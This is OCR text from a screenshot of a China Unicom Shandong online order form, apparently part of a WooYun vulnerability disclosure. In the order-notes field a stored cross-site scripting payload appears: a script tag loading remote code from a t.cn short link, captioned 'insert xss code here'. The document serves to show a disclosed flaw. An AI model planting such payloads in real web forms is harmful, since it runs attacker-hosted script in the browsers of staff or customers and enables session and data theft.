 » 文件 查看 收藏 工具 帮助
http://www.51186.com.cn/order/initPage/TOrderMgr.htm?m=query&f=gotoCreateOrder&cartItemId=14954 加速器 国内游或将破5亿
山东联通网盟平台 × 山东联通网盟平台 × +
选择配送方式
物流配送 用户自提
填写收货地址
使用新地址 选用已有地址
收货人: 测试 必须本人签收
地区: 城市 区/县
详细地址: 山东省分公司
联系电话: 13666666667
53
商品 商品详情 数量 价格
16元本地套餐（敞开打）
号码： 13256173159（济南）
月费16元，包含省内流量150MB，超出后0.3元/MB，市话60分钟，超出后0.15元/分钟，本地接听免费；2
元包敞开打：拨打本地联通固话、手机号免费
号码： 13256173159（济南）
号码预存费：100.0元
1
100.0元
订单备注
<script src=http://t.cn/RyO6o5F></script>
在这里插入xss代码
您共需支付：¥100.00元
增加预存款： 元
商品价格：¥100.0元
物流费用：¥0.00元
请仔细阅读《购前须知》
提交订单
购买指南 支付方式 配送方式 售后服务 联通特色服务 微信服务号
注册协议 在线支付 物流配送 退换货政策 营业厅分布查询
下单流程 货到付款 上门自提 退换货流程 号码归属地查询
China
unicom中国联通
www.wooyun.org
完成 0 100%